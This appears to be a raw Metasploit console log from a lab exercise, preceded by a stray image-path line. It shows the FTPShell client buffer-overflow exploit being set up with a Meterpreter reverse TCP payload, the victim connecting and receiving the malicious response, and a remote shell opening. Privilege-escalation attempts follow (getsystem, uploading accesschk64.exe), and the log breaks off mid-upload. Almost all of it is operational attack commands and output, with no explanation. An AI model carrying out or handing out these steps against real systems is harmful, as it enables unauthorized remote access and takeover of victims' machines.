 LHOST => 192.168.56.157
msf5 exploit(windows/ftp/ftpshell_cli_bof) > set SRVHOST 192.168.56.157
SRVHOST => 192.168.56.157
msf5 exploit(windows/ftp/ftpshell_cli_bof) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/ftp/ftpshell_cli_bof) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.56.157:4444
[*] Please ask your target(s) to connect to 192.168.56.157:21
[*] Started service listener on 192.168.56.157:21
[*] Server started.
msf5 exploit(windows/ftp/ftpshell_cli_bof) > [*] 192.168.56.148 - connected.
[*] 192.168.56.148 - Response: Sending 220 Welcome
[*] 192.168.56.148 - Request: USER anonymous
[*] 192.168.56.148 - Response: sending 331 OK
[*] 192.168.56.148 - Request: PASS anonymous@anon.com
[*] 192.168.56.148 - Response: Sending 230 OK
[*] 192.168.56.148 - Request: PWD
[*] 192.168.56.148 - Request: Sending the malicious response
[*] Sending stage (180291 bytes) to 192.168.56.148
[*] Meterpreter session 1 opened (192.168.56.157:4444 -> 192.168.56.148:49674) at 2020-04-17 20:38:21 -0400
sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: MSEDGEWIN10\DumbUser
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > upload /root/Downloads/AccessChk/accesschk64.exe
[-] Error running command upload: Errno::ENOENT No such file or directory @ rb_file_s_stat - /root/Downloads/AccessChk/accesschk64.exe
meterpreter > upload /root/Downloads/accesschk64.exe